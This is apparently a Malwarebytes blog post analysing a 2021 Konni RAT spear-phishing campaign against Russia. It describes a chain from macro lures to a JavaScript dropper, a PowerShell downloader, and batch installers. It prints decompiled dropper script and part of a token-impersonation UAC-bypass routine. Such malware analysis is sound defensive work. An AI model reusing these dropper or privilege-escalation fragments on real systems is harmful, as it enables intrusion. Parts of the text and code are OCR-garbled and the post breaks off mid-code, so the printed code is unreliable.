# New variant of Konni malware used in campaign targetting Russia

blog.malwarebytes.com/threat-intelligence/2021/08/new-variant-of-konni-malware-used-in-campaign-targetting-russia/

#### Threat Intelligence Team

August 20, 2021



This blog post was authored by Hossein Jazi

In late July 2021, we identified an ongoing spear phishing campaign pushing Konni Rat to target Russia. Konni was first observed in the wild in 2014 and has been potentially linked to the North Korean APT group named APT37.

We discovered two documents written in Russian language and weaponized with the same malicious macro. One of the lures is about the trade and economic issues between Russia and the Korean Peninsula. The other one is about a meeting of the intergovernmental Russian-Mongolian commission.

In this blog post we provide on overview of this campaign that uses two different UAC bypass techniques and clever obfuscation tricks to remain under the radar.

#### **Attack overview**

The following diagram shows the overall flow used by this actor to compromise victims. The malicious activity starts from a document that executes a macro followed by a chain of activities that finally deploys the Konni Rat.



Figure 1: Overall Process

## **Document analysis**

We found two lures used by Konni APT. The first document "Economic relations.doc" contains a 12 page article that seems to have been published in 2010 with the title: "*The regional economic contacts of Far East Russia with Korean States (2010s)*". The second document is the outline of a meeting happening in Russia in 2021: "*23th meeting of the intergovernmental Russian-Mongolian commission on Trade, Economic, scientific and technical operation*".



Figure 2: Lures used by Konni APT

These malicious documents used by Konni APT have been weaponized with the same simple but clever macro. It just uses a Shell function to execute a one-liner cmd command. This one liner command gets the current active document as input and looks for the "^var" string using findstr and then writes the content of the line staring from "var" into y.js. At the end it calls Wscript Shell function to executes the Java Script file (y.js).

The clever part is that the actor tried to hide its malicious JS which is the start of its main activities at the end of the document content and did not put it directly into the macro to avoid being detected by AV products as well as hiding its main intent from them.



#### Figure 3: Macro

The y .js file is being called with the active document as its argument. This javascript looks for two patterns encoded within the the active document and for each pattern at first it writes that content starting from the pattern into temp.txt file and then base 64 decodes it using its built-in base64 decoder function, function de(input), and finally writes the decoded content into the defined output.

yy.js is used to store the data of the first decoded content and y.ps1 is used to store the data of the second decoded content. After creating the output files, they are executed using Wscript and Powershell.



#### Figure 4: y.js

The Powershell script (y.ps1), uses DllImport function to import URLDownloadToFile from urlmon.dll and WinExec from kernel32.dll. After importing the required functions it defines the following variables:

- URL to download a file from it
- Directory to store the downloaded file (%APPDATA%/Temp)
- Name of the downloaded file that will be stored on disk.

In the next step it calls URLDownloadToFile to download a cabinet file and stores it in the %APPDATA%Temp directory with the unique random name created by GetTempFileName. At the end it uses WinExec to execute a cmd command that calls expand to extract the content of cabinet file and delete the cabinet file. The y.ps 1 is deleted at the end using Winexec.



#### Figure 5: y.ps1

The extracted cabinet file contains 5 files: <a href="https://check.bat">check.bat</a>, <a href="https://initall.bat">initall.bat</a>, <a href="https://xmlprov.dll">xmlprov.dll</a>, <a href="https://xmlprov.dll">xmlprov.dll</a>, <a href="https://xmlprov.dll">thttps://xmlprov.dll</a>, <a href="https://xmlprov.dll">xmlprov.dll</a>, <a href="https://xmlprov.dll">thttps://xmlprov.dll</a>, <a href="https://xmlprov.dll">thttps://xmlprov.dll</a>, <a href="https://xmlprov.dll">thtp

```
try
1
    sh = new ActiveXObject("WScript.Shell");
    sh.CurrentDirectory = sh.ExpandEnvironmentStrings("%TEMP%");
    fs = new ActiveXObject("Scripting.FileSystemObject");
    while (1)
    4
        WScript.Sleep(10);
        if (!fs.FileExists("check.bat"))
        {
            continue;
        3
                                                                     Figure 6: yy.js
        f = fs.GetFile("check.bat");
        if (f.Size)
        ł
            ts = f.OpenAsTextStream(1, -2);
            s = ts.ReadAll();
            ts.Close();
            break;
        }
    }
    sh.Run("check.bat", 0);
    fs.DeleteFile (WScript.ScriptFullName);
catch (e) {}
```

# Check.bat

This batch file checks if the command prompt is launched as administrator using net session > nul and if that is the case, it executes install.bat. If the user does not have the administrator privilege, it checks the OS version and if it is Windows 10 sets a variable named num to 4, otherwise it sets it to 1. It then executes xwtpui.dll using rundll32.exe by passing three parameters to it: EntryPoint (The export function of the DLL to be executed), num (the number that indicated the OS version) and install.bat.



# Install.bat

the malware used by the attacker pretends to be the xmlprov Network Provisioning Service. This service manages XML configuration files on a domain basis for automatic network provisioning. Install.bat is responsible to install xmlprov.dll as a service. To achieve this goal, it performs the following actions:

- Stop the running xmlprov service
- Copy dropped xmlprov.dll and xmlrov.ini into the system32 directory and delete them from the current directory
- Check if xmlProv service is installed or not and if it is not installed create the service through svchost.exe
- Modify the xmlProv service values including type and binpath
- Add xmlProv to the list of the services to be loaded by svchost
- add xmlProv to the xmlProv registry key
- Start the xmlProv service



# xwtpui.dll

As we mentioned earlier if the victim's machine does not have the right privilege, xwtpui.dll
is being called to load install.bat
file. Since install.bat
is creating a service, it should
have the high integrity level privilege and "xwtpui.dll"
is used to bypass UAC and get the
right privilege and then loads install.bat.

**EntryPoint** is the main export function of this dll. It starts its activities by resolving API calls. All the API call names are hard coded and the actor has not used any obfuscation techniques to hide them.



Figure 9: EntryPoint

In the next step, it checks privilege level by calling the Check\_Priviledge\_Leve I function. This function performs the following actions and returns zero if the user does not have the right privilege or UAC is not disabled.

• Call <u>RtlQueryElevationFlags</u> to get the elevation state by checking <u>PFlags</u> value. If it sets to zero, it indicates that UAC is disabled.

- Get the access token associated to the current process using NtOpenProcessToken and then call NtQueryInformationToken to get the TokenElevationType and check if it's value is 3 or not (If the value is not 3, it means the current process is elevated). The TokenElevationType can have three values:
  - TokenElevationDefault (1): Indicates that UAC is disabled.
  - TokenElevationTypeFull (2): Indicates that the current process is running elevated.
  - TokenElevationTypeLimited (3): Indicates that the process is not running elevated.



#### level

After checking the privilege level, it checks the parameter passed form <u>check.bat</u> that indicates the OS version and if the OS version is Windows 10 it uses a combination of a modified version of RPC UAC bypass reported by <u>Google Project Zero</u> and Parent PID Spoofing for UAC bypass while for other Windows versions it uses "<u>Token Impersonation technique</u>" technique to bypass UAC.

# Token Impersonation UAC Bypass (Calvary UAC Bypass)

The actor has used this method on its <u>2019 campaign</u> as well. This UAC bypass starts by executing <u>wusa.exe</u> using <u>ShellExecuteExw</u> and gets its access token using <u>NtOpenProcessToken</u>. Then the access token of <u>wusa.exe</u> is duplicated using <u>NtDuplicatetoken</u>. The <u>DesiredAccess</u> parameter of this function specifies the requested access right for the new token. In this case the actor passed <u>TOKEN\_ALL\_ACCESS</u> as <u>DesiredAccess</u> value which indicates that the new token has the combination of all access rights of this current token. The duplicated token is then passed to

**ImpersonateLoggedOnUser** and then a cmd instance is spawned using

**CreateProcessWithLogomW**. At the end the duplicated token is assigned to the created thread using **NtSetINformationThread** to make it elevated.

```
Resolve_API_Calls();
v2 = 0;
if ( !lpCommandLine )
{
  memset(Filename, 0, 0x208ui64);
  GetModuleFileNameW(0i64, Filename, 0x104u);
  lpCommandLine = Filename;
}
memset(&pExecInfo, 0, sizeof(pExecInfo));
pExecInfo.lpFile = L"wusa.exe";
v12 = 0i64;
v11 = 0i64;
v14 = 0i64;
hToken = 0i64;
v26 = 0;
v27 = 4096;
v13 = 0i64;
v3 = 0;
hProcess = 0i64;
pExecInfo.cbSize = 112;
pExecInfo.fMask = 64;
